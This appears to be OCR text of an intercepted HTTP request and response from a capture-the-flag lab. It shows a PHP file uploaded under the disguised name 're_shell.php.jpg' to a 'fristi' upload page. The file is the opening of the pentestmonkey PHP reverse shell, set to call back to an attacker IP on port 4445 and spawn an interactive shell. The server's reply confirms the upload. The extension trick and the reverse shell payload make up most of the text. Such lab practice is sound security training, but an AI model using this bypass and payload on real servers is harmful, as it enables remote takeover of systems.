 Request
Pretty Raw Hex
\n
2 Host: 192.168.159.4
3 Content-Length: 3017
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.159.4
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryezneU1MtW5oxQ8Br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.159.4/fristi/upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=d5e0rg8b4ggldf3moq3tuugfn5
14 Connection: close
15
16 ------WebKitFormBoundaryezneU1MtW5oxQ8Br
17 Content-Disposition: form-data; name="fileToUpload"; filename="re_shell.php.jpg"
18 Content-Type: application/x-php
19
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24
25 set_time_limit (0);
26 $VERSION = "1.0";
27 $ip = '192.168.159.174';
28 $port = 4445;
29 $chunk_size = 1400;
30 $write_a = null;
31 $error_a = null;
32 $shell = 'uname -a; w; id; sh -i';
33 $daemon = 0;
34 $debug = 0;
35
36 if (function_exists('pcntl_fork')) {
37 $pid = pcntl_fork();
38
39 if ($pid == -1) {
40 printit("ERROR: Can't fork");
41 exit(1);
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Oct 2024 12:23:34 GMT
3 Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 104
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <body>
15 Uploading, please wait<br />
The file has been uploaded to /uploads <br />
</body>
16 </html>
17
Search